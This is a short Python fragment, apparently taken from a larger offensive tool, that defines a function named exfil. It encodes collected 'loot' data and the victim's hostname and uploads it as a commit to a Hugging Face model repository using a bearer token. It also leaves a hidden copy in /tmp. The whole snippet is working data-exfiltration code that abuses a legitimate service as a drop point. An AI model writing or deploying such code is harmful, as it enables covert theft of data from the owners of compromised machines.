 1 def exfil(data):
2     import base64
3     name="loot-%s-%d.json"%(socket.gethostname().replace(".","_"),os.getpid())
4     body=json.dumps(data,ensure_ascii=False).encode()
5     out=[]
6     try:
7         import urllib.request
8         nd="\n".join([json.dumps({"key":"header","value":{"summary":"loot "+name}}),
9                        json.dumps({"key":"file","value":{"path":name,"encoding":"base64",
10                                    "content":base64.b64encode(body).decode()}})])
11         req=urllib.request.Request("https://huggingface.co/api/models/"+REPO+"/commit/main",
12             data=nd.encode(),method="POST",
13             headers={"Authorization":"Bearer "+TOK,"Content-Type":"application/x-ndjson"})
14         r=urllib.request.urlopen(req,timeout=30); out.append("hf-commit:"+str(r.status)+":"+r.read()[:120].decode("utf-8","replace"))
15     except Exception as e:
16         out.append("hf-commit:ERR:"+str(e)[:160])
17     try: open("/tmp/.loot-%d-%s.json"%(os.getpid(),socket.gethostname()),"wb").write(body)
18     except Exception: pass
19     return out